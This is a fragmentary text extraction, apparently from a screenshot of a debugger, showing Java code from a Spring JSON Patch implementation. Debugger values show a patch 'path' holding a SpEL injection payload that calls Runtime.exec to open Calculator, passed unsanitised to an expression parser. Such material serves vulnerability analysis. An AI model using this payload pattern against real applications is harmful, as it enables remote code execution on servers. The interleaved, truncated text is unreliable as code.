 public PatchOperation(String op, String path, Object value) {  op: "replace"  path: "T(java.lang.Runtime).getRuntime().exec('open -a
this.op = op;  op: "replace"  op: "replace"
this.path = path;  path: "T(java.lang.Runtime).getRuntime().exec('open -a Calculator')/last"
this.value = value;  value: "HACKER"  value: "HACKER"
this.spelExpression = PathToSpEL.pathToExpression(path);  path: "T(java.lang.Runtime).getRuntime().exec('open -a Calculator')/last"
}
public static Expression pathToExpression(String path) {  path: "T(ja
return SPEL_EXPRESSION_PARSER.parseExpression(pathToSpEL(path));
}
private static String pathToSpEL(String path) {
return pathNodesToSpEL(path.split( regex: "\\/"));
}